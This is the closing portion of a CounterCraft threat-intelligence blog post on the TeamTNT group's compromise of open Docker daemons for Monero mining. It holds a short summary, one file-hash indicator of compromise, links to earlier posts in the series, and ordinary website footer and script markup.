<figure class="wp-block-image"><img width="560" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/mid-space.png"/><noscript><img width="560" height="20" decoding="async" src="https://www.countercraftsec.com/images/blog/mid-space.png" alt=""/></noscript></figure>



<figure class="wp-block-image"><img width="2282" height="316" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202282%20316'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/script-instruction.png"/><noscript><img width="2282" height="316" decoding="async" src="https://www.countercraftsec.com/images/blog/script-instruction.png" alt=""/></noscript></figure>



<p><em>Example script instruction</em></p>



<figure class="wp-block-image"><img width="560" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/mid-space.png"/><noscript><img width="560" height="20" decoding="async" src="https://www.countercraftsec.com/images/blog/mid-space.png" alt=""/></noscript></figure>



<p>Since the script is aggressively scanning the Internet, it is normal to re-infect already infected systems, as there’s no check to see if they are already running. This is strange behavior because the same group did check if the host was already infected on another occasion.</p>



<figure class="wp-block-image"><img width="2588" height="244" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202588%20244'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/running-containers.png"/><noscript><img width="2588" height="244" decoding="async" src="https://www.countercraftsec.com/images/blog/running-containers.png" alt=""/></noscript></figure>



<p><em>Running containers</em></p>



<figure class="wp-block-image"><img width="560" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/mid-space.png"/><noscript><img width="560" height="20" decoding="async" src="https://www.countercraftsec.com/images/blog/mid-space.png" alt=""/></noscript></figure>



<h2 class="wp-block-heading" id="summary">Summary</h2>



<p>In this series of posts, we have explored how the TeamTNT group is able to massively scan and compromise open Docker daemons. They always have the same goal, mining Monero, but they use different methods to try to maximize their mining.</p>



<p>It’s very likely that we will see new evolutions of their scripts and tools, as they seem to actively update them.</p>



<p><strong>IOCs</strong></p>



<figure class="wp-block-table"><table><tbody><tr><th>IOC</th><th>Hash</th></tr><tr><td>pause</td><td>497c5535cdc283079363b43b4a380aefea9deb1d0b372472499fcdcc58c53fef</td></tr></tbody></table></figure>



<p>If you have read the whole series, you will have noticed that there are lots of interesting details:</p>



<ul class="wp-block-list">
<li>massive scans</li>



<li>Docker escapes</li>



<li>Linux rootkits</li>



<li>systemd services</li>



<li>old-school Internet worms and more</li>
</ul>



<p>They seem to have a preference for Linux systems (because they know how to quickly create scripts and use open source tools), but we will start analyzing their activity in Windows.</p>



<p>Read more here:</p>



<p>Post #1 :&nbsp;<a href="https://www.countercraftsec.com/blog/post/docker-daemon-worms-are-still-kicking-around/" target="_blank" rel="noreferrer noopener">Docker Daemon Worms Are Still Kicking Around</a></p>



<p>Post #2 :&nbsp;<a href="https://www.countercraftsec.com/blog/post/escaping-docker-privileged-containers-for-mining-crypto-currencies/" target="_blank" rel="noreferrer noopener">Escaping Docker Privileged Containers for Mining Crypto Currencies</a></p>



<figure class="wp-block-image"><img width="560" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/mid-space.png"/><noscript><img width="560" height="20" decoding="async" src="https://www.countercraftsec.com/images/blog/mid-space.png" alt=""/></noscript></figure>



<figure class="wp-block-image"><img width="560" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/mid-space.png"/><noscript><img width="560" height="20" decoding="async" src="https://www.countercraftsec.com/images/blog/mid-space.png" alt=""/></noscript></figure>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<figure class="wp-block-image"><img width="165" height="166" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20166'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.countercraftsec.com/images/blog/david-blog.png"/><noscript><img width="165" height="166" decoding="async" src="https://www.countercraftsec.com/images/blog/david-blog.png" alt=""/></noscript></figure>



<p>David Barroso is a founder and CEO of CounterCraft. You can find him on&nbsp;<a href="https://www.linkedin.com/in/davidbarroso/" target="_blank" rel="noreferrer noopener">LinkedIn.</a></p>

					
				</article>
			<!-- /article -->
					</div>
	</div>
</div>
<footer class="main cpt-ovh">
	<section class="container">
		<div class="footer-content">
			<div class="shape js-shape-plx" data-plx="-70">
				<svg width="271" height="271" viewBox="0 0 271 271" fill="none" xmlns="http://www.w3.org/2000/svg">
				<circle cx="135.5" cy="135.5" r="97.5" stroke="#CF332B" stroke-width="50"/>
				<circle cx="135.5" cy="135.5" r="134.5" stroke="#CF332B" stroke-width="2"/>
				</svg>
			</div>	
			<div class="footer-top">
				<p class="footer-statement ivanim-slidefade">
					<b>Specific. Actionable.</b> Threat intelligence powered by deception.				</p>	
				<div class="footer-logo ivanim-fade">
					<a href="https://www.countercraftsec.com/" class="logo">
						<span class="screen-reader-text">CounterCraft</span>
						<img width="164" height="54" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%2054'%3E%3C/svg%3E" alt="Logo CounterCraft" data-lazy-src="https://www.countercraftsec.com/resources/logo.svg"><noscript><img width="164" height="54" src="https://www.countercraftsec.com/resources/logo.svg" alt="Logo CounterCraft"></noscript>
					</a>
				</div>
			</div>
			<nav class="footer-nav ivanim-fade">

												<div class="footer-nav-col">
					Company					<ul>
														<li><a href="https://www.countercraftsec.com/contact/" target="_self">Contact Us</a></li>
															<li><a href="https://www.countercraftsec.com/about/" target="_self">Why CounterCraft?</a></li>
															<li><a href="https://www.countercraftsec.com/news-events/" target="_self">News &amp; Events</a></li>
															<li><a href="https://www.countercraftsec.com/leadership-team/" target="_self">Leadership Team</a></li>
															<li><a href="https://www.countercraftsec.com/work-with-us/" target="_self">Work With Us</a></li>
															<li><a href="https://www.countercraftsec.com/terms-and-conditions-of-sale-of-products-and-provision-of-services/" target="_self">Terms &amp; Conditions</a></li>
												</ul>
				</div>
								<div class="footer-nav-col">
					Offices					<ul>
														<li><a href="https://www.countercraftsec.com/contact/#usa" target="_self">USA</a></li>
															<li><a href="https://www.countercraftsec.com/contact/#england" target="_self">England</a></li>
															<li><a href="https://www.countercraftsec.com/contact/#spain" target="_self">Spain</a></li>
												</ul>
				</div>
								<div class="footer-nav-col">
					Partners & Clients					<ul>
														<li><a href="https://www.countercraftsec.com/partners/" target="_self">Become a Partner</a></li>
															<li><a href="https://www.countercraftsec.com/partners/#register-a-deal" target="_self">Register a Deal</a></li>
															<li><a href="https://countercraftsec.zendesk.com/auth/v2/login/signin?return_to=https%3A%2F%2Fsupport.countercraftsec.com%2Fhc%2Fen-us&#038;theme=hc&#038;locale=en-us&#038;brand_id=360000230893&#038;auth_origin=360000230893%2Ctrue%2Ctrue" target="_blank">Customer Support Center</a></li>
												</ul>
				</div>
								<div class="footer-nav-col">
					Resources					<ul>
														<li><a href="https://www.countercraftsec.com/news-blogs/" target="_self">Blog</a></li>
															<li><a href="https://www.countercraftsec.com/resources/?industries=&#038;type=webinars&#038;search=&#038;cc=resources" target="_self">Webinars</a></li>
															<li><a href="https://www.countercraftsec.com/resources/?industries=&#038;type=ebook&#038;search=&#038;cc=resources" target="_self">Ebooks</a></li>
															<li><a href="https://www.countercraftsec.com/resources/?industries=&#038;type=datasheet&#038;search=&#038;cc=resources" target="_self">Data Sheets</a></li>
															<li><a href="https://www.countercraftsec.com/resources/?industries=&#038;type=case_study&#038;search=&#038;cc=resources" target="_self">Case Study</a></li>
												</ul>
				</div>
												
			</nav>
			<div class="footer-bottom ivanim-fade">
				<p class="footer-legals">
																		<a href="https://www.countercraftsec.com/security-policy/" target="_self">Security Policy</a>
													<a href="https://www.countercraftsec.com/terms-of-use/" target="_self">Terms of Use</a>
													<a href="https://www.countercraftsec.com/privacy-policy/" target="_self">Privacy Policy</a>
													<a href="https://www.countercraftsec.com/cookie-policy/" target="_self">Cookie Policy</a>
													<a href="https://www.countercraftsec.com/vulnerability-disclosure-policy/" target="_self">Vulnerability Disclosure Policy</a>
													<a href="https://www.countercraftsec.com/dei-policy/" target="_self">DEI Policy</a>
															</p>

				<div class="footer-social">
					<ul>
																					<li>
									<a href="https://www.linkedin.com/company/countercraft" target="_blank">
										<img width="21" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2021%2021'%3E%3C/svg%3E" alt="Social icon" data-lazy-src="https://www.countercraftsec.com/resources/linkedin.svg"><noscript><img width="21" height="21" src="https://www.countercraftsec.com/resources/linkedin.svg" alt="Social icon"></noscript>
									</a>
								</li>
															<li>
									<a href="https://www.youtube.com/channel/UC8K9LWBDhx_6mnwpGbLHQuQ" target="_blank">
										<img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="Social icon" data-lazy-src="https://www.countercraftsec.com/resources/youtube.svg"><noscript><img width="24" height="24" src="https://www.countercraftsec.com/resources/youtube.svg" alt="Social icon"></noscript>
									</a>
								</li>
															<li>
									<a href="https://twitter.com/countercraftsec" target="_blank">
										<img width="23" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2020'%3E%3C/svg%3E" alt="Social icon" data-lazy-src="https://www.countercraftsec.com/resources/x.svg"><noscript><img width="23" height="20" src="https://www.countercraftsec.com/resources/x.svg" alt="Social icon"></noscript>
									</a>
								</li>
																		</ul>
				</div>
			</div>

			<div class="footer-logo-mobile">
				<a href="https://www.countercraftsec.com/" class="logo">
					<span class="screen-reader-text">CounterCraft</span>
					<img width="164" height="54" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%2054'%3E%3C/svg%3E" alt="Logo CounterCraft" data-lazy-src="https://www.countercraftsec.com/resources/logo.svg"><noscript><img width="164" height="54" src="https://www.countercraftsec.com/resources/logo.svg" alt="Logo CounterCraft"></noscript>
				</a>
			</div>
		</div>
	</section>
</footer>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/resources/*","/content/*","/content/plugins/*","/content/themes/countercraft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript">
            document.addEventListener('DOMContentLoaded', function() {
                var authorInfo = document.querySelector('.wp-block-post-author');
                if (authorInfo) {
                    authorInfo.style.display = 'none';
                }
            });
        </script>
        <script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.countercraftsec.com/content/cache/min/1/26265200.js?ver=1766485863" id="leadin-script-loader-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.countercraftsec.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.countercraftsec.com/content/cache/min/1/wp-content/themes/countercraft/my-custom-scripts.js?ver=1766485863" id="my-custom-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.countercraftsec.com/content/themes/countercraft/owl.carousel.min.js" id="owl-carousel-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="simple-infinite-scroll-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajax_url":"https://www.countercraftsec.com/wp-admin/admin-ajax.php"};
//# sourceURL=simple-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.countercraftsec.com/content/cache/min/1/wp-content/themes/countercraft/js/infinite-scroll.js?ver=1766485863" id="simple-infinite-scroll-js" data-rocket-defer defer></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="16cede478b589ded140651c7d2c11ab0" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="fe8ac230536895e1d4ebc42305bc33e7" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">This website uses own and third-party cookies. By clicking 'Accept' or by continuing to use our website, you are consenting to our use of cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #cf332b">Accept</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Refuse" style="background-color: #cf332b">Refuse</button><button data-link-url="https://www.countercraftsec.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #cf332b">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Refuse"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.countercraftsec.com/content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.countercraftsec.com\/wp-admin\/admin-ajax.php","nonce":"14055c2902","url":"https:\/\/www.countercraftsec.com\/blog\/using-malicious-docker-images-more-teamtnt-docker-abuse","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.countercraftsec.com/content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf8c162b330a49719f80cf537e72dbf1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached for great performance -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.countercraftsec.com/resources/logo.svg
body_size: 1970
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 164 54"><path fill="#fff" d="M82.6622 21.639c-.3911-.4217-.3096-1.4273-.3096-1.9463v-5.9851h2.8356v-2.2383h-2.8356V6.78181h-3.1778v4.68749h-1.9392v2.2383h1.9392v6.7149c-.0326.8435 0 1.6707.163 2.4979.0652.2757.2118.5514.3911.7623.5378.6326 1.4341 1.0543 3.1778 1.0543.7659 0 1.5318-.0811 2.2815-.2109v-2.66c-.4237.1135-.8637.1622-1.3037.1622-.44.0324-.88-.1135-1.2223-.3893Zm-16.6059 3.0169v-5.7256c0-2.2707.2933-3.3737 1.2548-4.1684.4563-.3893 1.0593-.6164 1.6622-.6001 1.0756-.0487 2.0045.6974 2.2 1.7355.1304.665.1793 1.3462.1304 2.0274v6.7312h3.1289v-7.753c0-1.3463.0815-3.0007-.7659-4.2171-.8474-1.0705-2.1511-1.6707-3.52-1.6058-1.2711 0-2.5097.4542-3.5037 1.2652-.2119.2108-.4074.4379-.5867.6812v-1.5571h-3.2104v13.1866h3.2104Zm-29.5289-2.5141c-1.5155-.0162-2.8355-.9894-3.3081-2.4329-.1956-.5839-.2771-1.1841-.2608-1.8004-.0978-1.3625.5052-2.6925 1.6134-3.5034.5377-.3244 1.1733-.5029 1.8088-.5029 2.3304 0 3.52 1.9788 3.5689 4.0387.0815 2.0762-1.0103 4.1847-3.4222 4.1847m6.1926-1.1678c.3585-.9407.5378-1.9464.5215-2.952-.0326-3.9576-2.4933-5.7255-3.9274-6.3257-.9126-.4054-1.9067-.6001-2.9171-.6001-2.7051-.0973-5.1659 1.4922-6.1926 3.9738-.3748.9408-.5866 1.9464-.5866 2.952-.1304 2.7249 1.4015 5.2714 3.8948 6.4392.9452.4217 1.9556.6164 2.9985.6001 2.7215.0811 5.2148-1.557 6.1926-4.0873M11.5941 9.18232c-1.206 1.81658-1.80891 3.94138-1.72743 6.11478 0 5.5147 2.86813 8.045 4.98663 9.0344 1.1897.5352 2.4608.7947 3.7645.7947 2.6074.0649 5.0844-1.1191 6.6815-3.1628.5866-.7623 1.0592-1.6057 1.4014-2.4978l-3.3081-1.3787c-.0978.3082-.2119.6164-.3422.9245-.2119.4055-.4563.7786-.7497 1.1354-.7985 1.0867-2.0859 